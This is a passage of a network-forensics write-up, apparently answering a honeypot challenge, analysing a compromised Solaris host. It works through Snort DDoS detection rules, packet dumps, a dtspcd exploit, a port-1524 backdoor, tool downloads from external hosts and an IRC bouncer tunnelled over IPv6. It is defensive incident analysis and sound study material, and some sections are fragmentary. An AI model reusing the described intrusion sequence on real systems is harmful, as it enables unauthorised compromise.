"ddos.rules" alert icmp $EXTERNAL_NET any <> $HOME_NET any (msg:"DDOS Stacheldraht agent->handler (skillz)"; content:"skillz"; itype:0; icmp_id:6666; reference:url,staff.washington.edu/dittrich/misc/stacheldraht.analysis; classtype:attempted-dos; sid:1855; rev:2;) |
The resulting alert output was captured in the file
snort.alert.day1.txt. To get hold of the DDOS attack, I used the command "grep -e "DDOS" -A 3 snort.alert.day1.txt | grep 192.168.100.28 | cut -d ' ' -f 2 | sort –u", the source of the echo reply was ‘192.168.100.28’. Execute the command "grep -e DDOS -A 3 snort.alert.day1.txt | grep 192.168.100.28 | cut -d ' ' -f 3 | sort –u", the destination IP addresses were 217.116.38.10 and 61.134.3.11. The agent (192.168.100.28) was looking for the handlers(ie. masters) 217.116.38.10 and 61.134.3.11. But from evidence of echo reply, these supposed handlers does not reply at all.As per RFC792, an ICMP echo reply will be response to an ICMP echo request. However, this was not happened. These were unsolicated ICMP echo replies. The exploit was to try to bypass/overcome the ingress filtering of the firewall or router as most of the site would not filter inbound echo reply at all.
The activities commenced at 23:59:52 until 14:19:17.
|
ngrep -t -x -I day1.log "skillz|ficken" "icmp[icmptype]=icmp-echoreply" | grep -e "->" -A 3 I 2002/11/29 23:59:52.338046 192.168.100.28 -> 217.116.38.10 0:0 1a 0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 73 6b 69 6c 6c 7a 00 00 ........skillz.. 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ -- I 2002/11/30 00:00:01.777405 192.168.100.28 -> 61.134.3.11 0:0 1a 0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 73 6b 69 6c 6c 7a 00 00 ........skillz.. 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ -- < records deleted ----> I 2002/11/30 14:19:17.329008 192.168.100.28 -> 61.134.3.11 0:0 1a 0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 00 00 00 00 73 6b 69 6c 6c 7a 00 00 ........skillz.. 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ Total 1692 Packets for skillz to 217.116.38.10 and 61.134.3.11 0 packet was found to contain the payload of "ficken". Who is 61.134.3.11? I used GeekTOOL’s whois proxy; it is a china company( Appendix_A) How about 217.116.38.10 ? It was a germany company (Appendix_B). |
There was UDP flood,TCP synFlood or ICMP flood evidence for DDOS attack initiated from 192.168.10.28. For UDP flood or TCP flood or ICMP flood, the source addresses should most likely to spoofed. For TCP synflood, the source address is mostly legitimate.
From the network topology analysis, only IP address "192.168.100.28" bound to MAC source was 8:0:20:d1:76:19. I suspect the DDOS has not started yet.
"192.168.100.28" is the only IP address.
The snort analysis does not show any real DDOS attack too.
1. Traffic pattern analysis by "tethereal –nr day3.log –z "io,phs"’
|
Protocol Hierarchy Statistics Filter: frame frame frames:123123 bytes:18041825 eth frames:123123 bytes:18041825 ip frames:123123 bytes:18041825 icmp frames:7592 bytes:5692820 udp frames:3896 bytes:2660510 dns frames:1573 bytes:245372 nbns frames:3 bytes:1250 data frames:2247 bytes:2395332 rx frames:3 bytes:3198 ddtp frames:1 bytes:1066 radius frames:1 bytes:1066 srvloc frames:1 bytes:1066 slimp3 frames:1 bytes:1066 dlsw frames:1 bytes:1066 vines_frp frames:1 bytes:1066 vines frames:1 bytes:1066 data frames:1 bytes:1066 syslog frames:63 bytes:7896 tcp frames:105973 bytes:9110417 gryphon frames:679 bytes:179987 unreassembled frames:676 bytes:179800 short frames:3 bytes:187 data frames:3867 bytes:488232 http frames:1619 bytes:2447886 unreassembled frames:276 bytes:16560 ipv6 frames:3343 bytes:438938 frames:4 bytes:424 icmpv6 frames:4 bytes:424 icmpv6 frames:5 bytes:490 tcp frames:3334 bytes:438024 irc frames:1765 bytes:290262 |
This demonstrated that ipv6 is being used to communicate and this was a irc channel coverted tunnel over ip4. This result was not surprised as of day1 analysis,the attacker had download the ipv6sun package into the victim machine(192.168.100.28)
2. snort analysis.
"snort –nerv day3.log –A full –c /etc/snort.conf –l day3.log.snort –S HOME_NET=192.168.100.28" with the default 2.0.0 ruleset. It did not detect any alert because of IPv6 tunnelling over IPv4.
I added following rule to the bad-traffic.rules. This rule will fire only when the IP protocol is not ICMP, TCP and UDP.
|
Snort Bad-traffic.rules alert ip $EXTERNAL_NET any -> $HOME_NET any (msg:"Traffic NOT ICMP/TCP/UDP";ip_proto:!1;ip_proto:!6;ip_proto:!17;tag: host, 300, packets, src;classtype:misc-activity;rev:1;) |
Snort detected 81680 Alerts. The resulting alert out was captured into the file
snort.alert.day3.txt.|
Snort processed 123123 packets. Breakdown by protocol: Action Stats: TCP: 105973 (86.071%) ALERTS: 86180 UDP: 3896 (3.164%) LOGGED: 89224 ICMP: 7592 (6.166%) PASSED: 0 ARP: 0 (0.000%) EAPOL: 0 (0.000%) IPv6: 0 (0.000%) IPX: 0 (0.000%) OTHER: 5662 (4.599%) ============================================================ Wireless Stats: Breakdown by type: Management Packets: 0 (0.000%) Control Packets: 0 (0.000%) Data Packets: 0 (0.000%) ============================================================ Fragmentation Stats: Fragmented IP Packets: 0 (0.000%) Rebuilt IP Packets: 0 Frag elements used: 0 Discarded(incomplete): 0 Discarded(timeout): 0 ============================================================ TCP Stream Reassembly Stats: TCP Packets Used: 233 (0.189%) Reconstructed Packets: 0 (0.000%) Streams Reconstructed: 11 |
To highlight the key alerts, I sorted the output alert file with the following command "cat snort.alert.day3.txt | grep –e "\[\*\*\]" | sort –u" to get summary of alert types detected by the snort.
[**] [1:0:1] Traffic NOT ICMP/TCP/UDP [**]
[**] [1:1394:3] SHELLCODE x86 NOOP [**]
[**] [116:56:1] (snort_decoder): T/TCP Detected [**]
[**] [117:1:1] (spp_portscan2) Portscan detected from 192.168.100.28: 1 targets 21 ports in 0 seconds [**]
[**] [1:1854:2] DDOS Stacheldraht handler->agent (niggahbitch) [**]
[**] [1:1855:2] DDOS Stacheldraht agent->handler (skillz) [**]
[**] [1:1856:2] DDOS Stacheldraht handler->agent (ficken) [**]
[**] [1:241:2] DDOS shaft synflood [**]
[**] [1:368:4] ICMP PING BSDtype [**]
[**] [1:399:4] ICMP Destination Unreachable (Host Unreachable) [**]
[**] [1:402:4] ICMP Destination Unreachable (Port Unreachable) [**]
[**] [1:404:4] ICMP Destination Unreachable (Protocol Unreachable) [**]
[**] [1:407:4] ICMP Destination Unreachable (Undefined Code!) [**]
[**] [1:408:4] ICMP Echo Reply [**]
[**] [1:449:4] ICMP Time-To-Live Exceeded in Transit [**]
ruleset detected this DDOS was:
|
ddos rule alert tcp $HOME_NET any <> $EXTERNAL_NET any (msg:"DDOS shaft synflood"; flags: S; seq: 674711609; reference:arachnids,253; classtype:attempted-dos; sid:241; rev:2;) |
DDOS attack was initiated by TCP synFlood orginated from the compromised host (192.168.100.28) to following hosts. The TCP connnection to a hugh number of port within a small time window. The time window analysis:
|
Attack timing |
Source IP Address |
Dest Host IP address |
|
03:43:19-04:58:53 |
192.168.100.28 |
195.130.233.20 |
|
05:41:01-05:46:13 |
192.168.100.28 |
192.114.144.52 |
|
05:51:41-06:09:44 |
192.168.100.28 |
205.177.13.231 |
ShellCode x86 NOOP is false positive as we had identified before (in day1 analysis) the victim system was installed with SunOS2.8 SPARC machine. In fact, this was IRC channel communication between 206.252.192.195 and 192.168.100.28.
|
[**] [1:1394:3] SHELLCODE x86 NOOP [**] [Classification: Executable code was detected] [Priority: 1] 12/02-02:05:25.593584 206.252.192.195:5555 -> 192.168.100.28:32805 TCP TTL:51 TOS:0x0 ID:44212 IpLen:20 DgmLen:133 DF ***AP*** Seq: 0xC7A5EB5E Ack: 0xFDBFD90C Win: 0x2000 TcpLen: 20 |
(3) IPv6 tunnelling over IPv4 analysis
As per RFC [
REF1],[REF2], ip6 tunnelling through IP4 with the protocol type equals to decimal 41. The IP header did show up version"4" but the payload of the IP layer was in fact a IPV6 header + payload. For this compromise,both icmp6 and tcp were found in the trace (see below).The IPv6 traffic was extracted with "tcpdump -nr day3.log "ip and ip[9]=41" -w ip6.day3" into a log of ip6 traffic.
|
06:59:36.060504 163.162.170.173 > 192.168.100.28: fe80::206:5bff:fe04:5e95 > ff02::1:ff00:5d0f: HBH (padn)(rtalert: 0x0000) icmp6: multicast listener report max resp delay: 0 addr: ff02::1:ff00:5d0f [hlim 1] (len 32) (ttl 11, id 30290, len 92, bad cksum 3ac2!) 0x0000 4500 005c 7652 0000 0b29 3ac2 a3a2 aaad E..\vR...):..... 0x0010 c0a8 641c 6000 0000 0020 0001 fe80 0000 ..d.`........... 0x0020 0000 0000 0206 5bff fe04 5e95 ff02 0000 ......[...^..... 0x0030 0000 0000 0000 0001 ff00 5d0f 3a00 0100 ..........].:... 0x0040 0502 0000 8300 0d64 0000 0000 ff02 0000 .......d........ 0x0050 0000 0000 0000 0001 ff00 5d0f ..........]. 06:59:36.070503 163.162.170.173 > 192.168.100.28: :: > ff02::1:ff00:5d0f: icmp6: neighbor sol: who has 2001:6b8:0:400::5d0f (len 24, hlim 255) (ttl 11, id 30291, len 84, bad cksum 3ac9!) 0x0000 4500 0054 7653 0000 0b29 3ac9 a3a2 aaad E..TvS...):..... 0x0010 c0a8 641c 6000 0000 0018 3aff 0000 0000 ..d.`.....:..... 0x0020 0000 0000 0000 0000 0000 0000 ff02 0000 ................ 0x0030 0000 0000 0000 0001 ff00 5d0f 8700 95d0 ..........]..... 0x0040 0000 0000 2001 06b8 0000 0400 0000 0000 ................ 0x0050 0000 5d0f ..]. |
The convort channel was done via the IP6 tunnelling over IP4. There was the communication proxied from 192.168.100.28 (port 32780) to 163.162.170.173(port 6667)
From the captured dump
ip6.day3.txt, all of conversation were done via italian language. The attacker is most likely be an italian.|
07:13:03.355965 192.168.100.28 > 163.162.170.173: 2001:6b8:0:400::5d0e.32780 > 2001:750:2:0:202:a5ff:fef0:aac7.6667: S [tcp sum ok] 53523086:53523086(0) win 25560 <nop,nop,sackOK,mss 1420> (len 28, hlim 60) (DF) (ttl 60, id 31619, len 88, bad cksum c494!) 0x0000 4500 0058 7b83 4000 3c29 c494 c0a8 641c E..X{.@.<)....d. 0x0010 a3a2 aaad 6000 0000 001c 063c 2001 06b8 ....`......<.... 0x0020 0000 0400 0000 0000 0000 5d0e 2001 0750 ..........]....P 0x0030 0002 0000 0202 a5ff fef0 aac7 800c 1a0b ................ 0x0040 0330 b28e 0000 0000 7002 63d8 cec4 0000 .0......p.c..... 0x0050 0101 0402 0204 058c ........ <--- records Cut ---> 07:13:11.615407 163.162.170.173 > 192.168.100.28: 2001:750:2:0:202:a5ff:fef0:aac7.6667 > 2001:6b8:0:400::5d0e.32780: . 1045:2265(1220) ack 51 win 5760 0x0000 4500 0514 842b 0000 0b29 2831 a3a2 aaad E....+...)(1.... 0x0010 c0a8 641c 6000 0000 04d8 063b 2001 0750 ..d.`......;...P 0x0020 0002 0000 0202 a5ff fef0 aac7 2001 06b8 ................ 0x0030 0000 0400 0000 0000 0000 5d0e 1a0b 800c ..........]..... 0x0040 abcf 0ea7 0330 b2c1 5010 1680 b238 0000 .....0..P....8.. 0x0050 3a69 7263 362e 6564 6973 6f6e 7465 6c2e :irc6.edisontel. 0x0060 6974 2033 3735 2060 4f77 6e5a 6060 203a it.375.`OwnZ``.: 0x0070 2d20 6972 6336 2e65 6469 736f 6e74 656c -.irc6.edisontel 0x0080 2e69 7420 4d65 7373 6167 6520 6f66 2074 .it.Message.of.t 0x0090 6865 2044 6179 202d 200d 0a3a 6972 6336 he.Day.-...:irc6 0x00a0 2e65 6469 736f 6e74 656c 2e69 7420 3337 .edisontel.it.37 0x00b0 3220 604f 776e 5a60 6020 3a2d 2036 2f38 2.`OwnZ``.:-.6/8 0x00c0 2f32 3030 3220 3137 3a32 300d 0a3a 6972 /2002.17:20..:ir 0x00d0 6336 2e65 6469 736f 6e74 656c 2e69 7420 c6.edisontel.it. 0x00e0 3337 3220 604f 776e 5a60 6020 3a2d 200d 372.`OwnZ``.:-.. 0x00f0 0a3a 6972 6336 2e65 6469 736f 6e74 656c .:irc6.edisontel 0x0100 2e69 7420 3337 3220 604f 776e 5a60 6020 .it.372.`OwnZ``. 0x0110 3a2d 2057 656c 636f 6d65 206f 6e2e 2e2e :-.Welcome.on... 0x0120 0d0a 3a69 7263 362e 6564 6973 6f6e 7465 ..:irc6.edisonte 0x0130 6c2e 6974 2033 3732 2060 4f77 6e5a 6060 l.it.372.`OwnZ`` 0x0140 203a 2d20 0d0a 3a69 7263 362e 6564 6973 .:-...:irc6.edis 0x0150 6f6e 7465 6c2e 6974 2033 3732 2060 4f77 ontel.it.372.`Ow 0x0160 6e5a 6060 203a 2d20 205f 2020 2020 2020 nZ``.:-.._...... 0x0170 2020 2020 205f 5f20 2020 205f 5f5f 5f5f .....__...._____ 0x0180 2020 2020 5f20 5f20 2020 2020 2020 2020 ...._._......... 0x0190 2020 2020 2020 5f5f 5f5f 5f20 2020 205f ......_____...._ 0x01a0 2020 205f 205f 0d0a 3a69 7263 362e 6564 ..._._..:irc6.ed 0x01b0 6973 6f6e 7465 6c2e 6974 2033 3732 2060 isontel.it.372.` 0x01c0 4f77 6e5a 6060 203a 2d20 285f 295f 205f OwnZ``.:-.(_)_._ 0x01d0 5f20 5f5f 5f20 2f20 2f5f 2020 7c20 5f5f _.___././_..|.__ 0x01e0 5f5f 7c5f 5f7c 2028 5f29 5f5f 5f20 205f __|__|.(_)___.._ 0x01f0 5f5f 2020 5f20 5f7c 5f20 2020 5f7c 5f5f __.._._|_..._|__ 0x0200 7c20 7c20 285f 2920 7c5f 0d0a 3a69 7263 |.|.(_).|_..:irc 0x0210 362e 6564 6973 6f6e 7465 6c2e 6974 2033 6.edisontel.it.3 0x0220 3732 2060 4f77 6e5a 6060 203a 2d20 7c20 72.`OwnZ``.:-.|. 0x0230 7c20 275f 5f2f 205f 5f7c 2027 5f20 5c20 |.'__/.__|.'_.\. 0x0240 7c20 205f 7c20 2f20 5f20 207c 202f 205f |.._|./._..|./._ 0x0250 5f7c 2f20 5f20 5c7c 2027 5f20 5c7c 207c _|/._.\|.'_.\|.| 0x0260 2f20 5f20 5c20 7c20 7c20 7c20 5f5f 7c0d /._.\.|.|.|.__|. 0x0270 0a3a 6972 6336 2e65 6469 736f 6e74 656c .:irc6.edisontel 0x0280 2e69 7420 3337 3220 604f 776e 5a60 6020 .it.372.`OwnZ``. 0x0290 3a2d 207c 207c 207c 207c 2028 5f5f 7c20 :-.|.|.|.|.(__|. 0x02a0 285f 2920 7c7c 207c 5f5f 7c20 285f 7c20 (_).||.|__|.(_|. 0x02b0 7c20 5c5f 5f20 5c20 285f 2920 7c20 7c20 |.\__.\.(_).|.|. 0x02c0 7c20 7c20 7c20 205f 5f2f 207c 5f7c 207c |.|.|..__/.|_|.| 0x02d0 207c 5f0d 0a3a 6972 6336 2e65 6469 736f .|_..:irc6.ediso 0x02e0 6e74 656c 2e69 7420 3337 3220 604f 776e ntel.it.372.`Own 0x02f0 5a60 6020 3a2d 207c 5f7c 5f7c 2020 5c5f Z``.:-.|_|_|..\_ 0x0300 5f5f 7c5c 5f5f 5f28 5f29 5f5f 5f5f 5f5c __|\___(_)_____\ 0x0310 5f5f 2c5f 7c5f 7c5f 5f5f 2f5c 5f5f 5f2f __,_|_|___/\___/ 0x0320 7c5f 7c20 7c5f 7c5f 7c5c 5f5f 5f7c 5f28 |_|.|_|_|\___|_( 0x0330 5f29 5f7c 5c5f 5f7c 0d0a 3a69 7263 362e _)_|\__|..:irc6. 0x0340 6564 6973 6f6e 7465 6c2e 6974 2033 3732 edisontel.it.372 0x0350 2060 4f77 6e5a 6060 203a 2d20 0d0a 3a69 .`OwnZ``.:-...:i 0x0360 7263 362e 6564 6973 6f6e 7465 6c2e 6974 rc6.edisontel.it 0x0370 2033 3732 2060 4f77 6e5a 6060 203a 2d20 .372.`OwnZ``.:-. 0x0380 2d20 4950 7636 2049 2d6c 696e 6573 2061 -.IPv6.I-lines.a 0x0390 7265 206f 6e6c 7920 666f 7220 6974 616c re.only.for.ital 0x03a0 6961 6e20 7054 4c41 2e0d 0a3a 6972 6336 ian.pTLA...:irc6 0x03b0 2e65 6469 736f 6e74 656c 2e69 7420 3337 .edisontel.it.37 0x03c0 3220 604f 776e 5a60 6020 3a2d 2020 2057 2.`OwnZ``.:-...W 0x03d0 6520 646f 206e 6f74 2064 6973 6375 7373 e.do.not.discuss 0x03e0 2049 2d6c 696e 6573 2066 6f72 2070 544c .I-lines.for.pTL 0x03f0 4120 6f74 6865 7220 7468 616e 202a 2e69 A.other.than.*.i 0x0400 740d 0a3a 6972 6336 2e65 6469 736f 6e74 t..:irc6.edisont 0x0410 656c 2e69 7420 3337 3220 604f 776e 5a60 el.it.372.`OwnZ` 0x0420 6020 3a2d 200d 0a3a 6972 6336 2e65 6469 `.:-...:irc6.edi 0x0430 736f 6e74 656c 2e69 7420 3337 3220 604f sontel.it.372.`O 0x0440 776e 5a60 6020 3a2d 202d 2050 6f72 7420 wnZ``.:-.-.Port. 0x0450 3636 3635 2074 6f20 3636 3639 2061 7265 6665.to.6669.are 0x0460 206c 6973 7465 6e69 6e67 2066 6f72 2063 .listening.for.c 0x0470 6c69 656e 7473 2e0d 0a3a 6972 6336 2e65 lients...:irc6.e 0x0480 6469 736f 6e74 656c 2e69 7420 3337 3220 disontel.it.372. 0x0490 604f 776e 5a60 6020 3a2d 200d 0a3a 6972 `OwnZ``.:-...:ir 0x04a0 6336 2e65 6469 736f 6e74 656c 2e69 7420 c6.edisontel.it. 0x04b0 3337 3220 604f 776e 5a60 6020 3a2d 202d 372.`OwnZ``.:-.- 0x04c0 2049 5243 2069 7320 6d65 616e 2066 6f72 .IRC.is.mean.for 0x04d0 2070 6561 6365 6675 6c20 636f 6d6d 756e .peaceful.commun 0x04e0 6963 6174 696f 6e20 696e 2072 6573 7065 ication.in.respe 0x04f0 6374 0d0a 3a69 7263 362e 6564 6973 6f6e ct..:irc6.edison 0x0500 7465 6c2e 6974 2033 3732 2060 4f77 6e5a tel.it.372.`OwnZ 0x0510 6060 203a ``.: |
By matching the starting time and content from the tunnnelling packet between 192.168.100.28 and 163.162.170.173.
|
{bouncer - 192.168.100.28} <----TCP/IPV6-->{163.162.170.173 irc –IPv6 server} |
1. What is the operating system of the honeypot?
SunOS 5.8 SPARC.
2. How did the attacker(s) break into the system?
Attacker broke in the system by Shellcode NOOP SPARC attack against the vulnerability of CDE subprocess control service on port 6112. Once he successfully install the blackdoor tcp port 1524, he came back to setup psynBNC 2.2.1.
3. Which systems were used in this attack, and how?
For Shellcode NOOP attack, the attacker system was 61.219.90.180. When the attacker installed the backdoor shell (root priviledge) on tcp port 1524. He came back into the victim (192.168.100.28) where he ftp the tool "wget", "dlp", "solbnc" and "ipv6sun" from 62.211.66.16. He "wget" port 80 of 62.211.66.53 to got of the "sol.tar.gz" , untar it and execute the "/setup which in turn ftp from 192.18.99.122 (sunsolve.sun.com) for the patches ‘111085-02.zip’ and ‘108949-07.zip’.
4. Create a diagram that demonstrates the sequences involved in the attack. (see day1)
|
Time stamp |
Source IP address |
Destination IP address |
Src port |
Dest Port |
Remark |
|
23:36:25.353459 |
61.219.90.180 |
192.168.100.28 |
56399 |
6112 |
Attend to NOOP shellcode exploit on dtspcd 6112/tcp dtspcd [2] |
|
23:36:25.793430 |
61.219.90.180 |
192.168.100.28 |
56710 |
6112 |
Attend to NOOP shellcode exploit |
|
23:36:26.273397 |
61.219.90.180 |
192.168.100.28 |
56711 |
6112 |
Shellcode NOOP exploit (see snort alert below) |
|
23:36:37.642628 |
61.219.90.180 |
192.168.100.28 |
56712 |
1524 |
Backdoor created by Shellcode NOOP exploit at port 1524 |
|
23:42:42.377940 |
192.168.100.28 |
62.211.66.16 |
32783 |
21 |
|
|
23:42:51.877297 |
62.211.66.16 |
192.168.100.28 |
20 |
32784 |
(ftp src port 20)-active ftp –get wget |
|
23:43:23.515155 |
62.211.66.16 |
192.168.100.28 |
20 |
32785 |
(ftp src port 20)-active ftp -get dlp |
|
23:43:24.515088 |
62.211.66.16 |
192.168.100.28 |
20 |
32786 |
(ftp src port 20)-active ftp -get solbnc |
|
23:44:35.270296 |
62.211.66.16 |
192.168.100.28 |
20 |
32788 |
(ftp src port 20)-active ftp -get ipv6sun |
|
23:45:29.196635 |
192.168.100.28 |
62.211.66.53 |
32789 |
80 |
Wget the’sol’ package |
|
23:53:56.442201 |
192.168.100.28 |
192.18.99.122 |
32791 |
21 |
|
|
23:54:02.311803 |
192.18.99.122 |
192.168.100.28 |
20 |
32792 |
(ftp src port 20)-active ftp – get |
|
23:54:25.150253 |
192.168.100.28 |
192.18.99.122 |
32793 |
21 |
|
|
23:54:31.829799 |
192.18.99.122 |
192.168.100.28 |
20 |
32794 |
(source port 20) – active ftp - get |
5.What is the purpose/reason of the ICMP packets with 'skillz' in them? (see day1)
With refernce to
http://staff.washington.edu/dittrich/misc/stacheldraht.analysis , 192.168.100.28 was an agent looking for the handlers. The handler should be replied with ICMP echo reply as a response with the word "ficken" in their echo-reply payload. The agent could launch DDOS attack such as TCP,UDP or ICMP flood.
From the statistics output of ‘tethereal’ in the analysis of day3, irc channel between 192.168.100.28 and 163.162.170.173 were encapsulated with IPv6 protocol but tunnelling through the IPV4 network. There are several reasons to do:
7. Can you identify the nationality of the attacker? (see day3)
From the tcpdump captured (
irc.som28.txt - irc capture) for irc channel between 192.168.100.28 and 163.162.170.173, the language being used are Italian. I saw a lot of wording from "bobz" (attacker) like "di un'hD… a sto punto me pijo il masterizzatore". A italian to English web translation can be found at http://www.systransoft.com/.
[1] RFC3056 – Connection of IPv6 Domains via Ipv4 Clouds.
[2] RFC2460 – Internet protocol, Version 6 (Ipv6) Specification.
http://www.iana.org/assignments/port-numbers[4] Exploitation of vulnerability in CDE subprocess Control Services - Sun Solaris
http://www.cert.org/advisories/CA-2002-01.html Smashing The Stack For Fun And Profit by Aleph One (http://www.insecure.org/stf/smashstack.txt) http://www.netknowledgebase.com/tutorials/psynnbc.html[7] irc Warfare and irc address spoofing -
http://blacksun.box.sk/irc2.txtFinal results obtained from
whois.apnic.net.Appendix B: – whois 217.116.38.10
Final results obtained from
whois.ripe.net.